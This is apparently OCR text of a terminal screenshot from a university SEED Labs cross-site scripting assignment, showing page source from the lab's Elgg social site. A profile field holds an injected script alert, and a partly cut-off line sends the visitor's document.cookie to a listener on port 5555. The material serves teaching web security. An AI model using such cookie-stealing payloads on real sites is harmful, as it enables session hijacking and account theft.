 Terminal
1:5555?c=' + escape(document.cookie) + ' >'); </script> </div>
<p class='profile-aboutme-title'><b>About me</b></p><div
class='profile-aboutme-contents'><div class="elgg-output mtn"><p>
<script type="text/javascript">// <![CDATA[
alert(’XSS’);
// ]]></script></p></div></div></div> </div>
</div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-1"></div><div
class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-2"></div><div class="elgg
-col-1of3 elgg-widgets" id="elgg-widget-col-3"></div>
<div id="elgg-widget-loader" class="elgg-ajax-loader hidden"></div>
</div>
</div> </div>
</div>
<div class="elgg-page-footer">
<div class="elgg-inner">
<div class="mts clearfloat float-alt"><a href="http://el
gg.org" class=""><img src="http://www.xsslabelgg.com/_graphics/powered_by_elgg_b
adge_drk_bckgnd.gif" alt="Powered by Elgg" width="106" height="15" /></a></div><
/div>
</div>
</div>
</body>
</html>
[11/14/2017 16:24] seed@ubuntu:~/Documents/CS 5460/Assn 6/Files$
Alice is now a friend with admin 21 hours ago